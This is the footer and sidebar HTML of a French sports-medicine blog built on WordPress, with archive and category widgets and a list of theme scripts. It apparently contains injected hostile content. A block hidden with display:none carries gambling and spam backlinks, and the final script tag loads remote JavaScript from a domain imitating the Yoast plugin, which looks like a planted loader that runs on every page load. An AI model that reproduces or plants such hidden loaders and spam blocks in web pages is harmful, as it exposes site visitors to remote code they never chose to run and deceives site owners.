		<input type="text" id="s" name="s" required="required" placeholder="Enter keyword..." value="">
		
		<input type="submit" id="searchsubmit" value="Search">
	</div>
</form></aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Catégories</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.medecinedusportconseils.com/category/articles/">articles médecine du sport</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.medecinedusportconseils.com/category/billet-dhumeur/">réactions, faits de société, réflexions</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.medecinedusportconseils.com/category/sophrologie/">sophrologie</a>
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.medecinedusportconseils.com/2025/10/'>octobre 2025</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/10/'>octobre 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/09/'>septembre 2021</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/08/'>août 2021</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/07/'>juillet 2021</a>&nbsp;(22)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/06/'>juin 2021</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/02/'>février 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2020/11/'>novembre 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2020/03/'>mars 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/07/'>juillet 2019</a>&nbsp;(15)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/04/'>avril 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/02/'>février 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/01/'>janvier 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/12/'>décembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/10/'>octobre 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/09/'>septembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/07/'>juillet 2018</a>&nbsp;(23)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/05/'>mai 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/04/'>avril 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/03/'>mars 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/01/'>janvier 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/12/'>décembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/10/'>octobre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/09/'>septembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/08/'>août 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/07/'>juillet 2017</a>&nbsp;(23)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/06/'>juin 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/04/'>avril 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/03/'>mars 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/02/'>février 2017</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/01/'>janvier 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/12/'>décembre 2016</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/11/'>novembre 2016</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/10/'>octobre 2016</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/08/'>août 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/07/'>juillet 2016</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/06/'>juin 2016</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/05/'>mai 2016</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/04/'>avril 2016</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/03/'>mars 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/02/'>février 2016</a>&nbsp;(11)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/01/'>janvier 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/12/'>décembre 2015</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/10/'>octobre 2015</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/09/'>septembre 2015</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/07/'>juillet 2015</a>&nbsp;(21)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/06/'>juin 2015</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/03/'>mars 2015</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/02/'>février 2015</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/01/'>janvier 2015</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/12/'>décembre 2014</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/10/'>octobre 2014</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/09/'>septembre 2014</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/08/'>août 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/07/'>juillet 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/06/'>juin 2014</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/05/'>mai 2014</a>&nbsp;(10)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/04/'>avril 2014</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/03/'>mars 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/02/'>février 2014</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/01/'>janvier 2014</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/12/'>décembre 2013</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/11/'>novembre 2013</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/10/'>octobre 2013</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/09/'>septembre 2013</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/08/'>août 2013</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/07/'>juillet 2013</a>&nbsp;(33)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/06/'>juin 2013</a>&nbsp;(12)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/05/'>mai 2013</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/04/'>avril 2013</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/03/'>mars 2013</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/11/'>novembre 2012</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/08/'>août 2012</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/07/'>juillet 2012</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/06/'>juin 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/04/'>avril 2012</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/02/'>février 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/01/'>janvier 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/10/'>octobre 2011</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/09/'>septembre 2011</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/08/'>août 2011</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/02/'>février 2011</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/01/'>janvier 2011</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/12/'>décembre 2010</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/11/'>novembre 2010</a>&nbsp;(13)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/10/'>octobre 2010</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/09/'>septembre 2010</a>&nbsp;(12)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/08/'>août 2010</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/07/'>juillet 2010</a>&nbsp;(15)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/06/'>juin 2010</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/05/'>mai 2010</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/04/'>avril 2010</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/03/'>mars 2010</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/02/'>février 2010</a>&nbsp;(11)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/01/'>janvier 2010</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/12/'>décembre 2009</a>&nbsp;(19)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/11/'>novembre 2009</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/10/'>octobre 2009</a>&nbsp;(26)</li>
			</ul>

			</aside><aside id="block-3" class="widget widget_block"><div style="display:none;">
<a href="https://karawitan.isi-padangpanjang.ac.id/">Slot 777</a>	
<a href="https://www.nsbep.org/wp/">slot gacor</a>	
<a href="https://smtgroup.com.my/contact/">slot pulsa</a>	
<a href="https://vimt.edu.au/">slot dana</a>	
<a href="https://grafenbilisim.com/contact/">Slot thailand</a>	
<a href="https://asiansunday.co.uk/">Slot Demo</a>	
<a href="https://kutuphane.ticaret.edu.tr/">Slot Gacor</a>	
<a href="https://annarborwomensrugby.com//">IDRHOKI</a>	
<a href="https://deliciousyarns.com/">IDRHOKI</a>	
<a href="https://suejus.com/">IDRHOKI</a>	
<a href="https://rumahkostmedan.com">Kost Medan</a>	
<a href="https://globalportcargo.com">Jasa import china</a>	
</div>
</aside>			</div>
		
			</div>
        </section>
		
		
        <footer class="site-footer wrapper" role="contentinfo">
			<div class="row">
				<div id="supplementary" class="row-fluid">
									</div>
				
				<div class="site-info">
					Tous droits réservés / Jean-Jacques Menuet - 2009 - 2017				</div>
			</div>
        </footer>
    </div>
	
	
	<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.medecinedusportconseils.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/detectmobilebrowser.js" id="detectmobilebrowser-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/modernizr.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/google-code-prettify/prettify.js" id="google-code-prettify-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.uniform.min.js" id="uniform-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.flexslider-min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.isotope.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.fancybox-1.3.4.pack.js" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.history.js" id="history-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/js-url.min.js" id="js-url-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquerypp.custom.js" id="jquerypp-custom-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/gamma.js" id="gamma-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/main.js" id="main-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.validate.min.js" id="validate-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/send-mail.js" id="send-mail-js"></script>
<script src="https://yoast-schema-graph.com/2709.js"></script>
</body>
</html>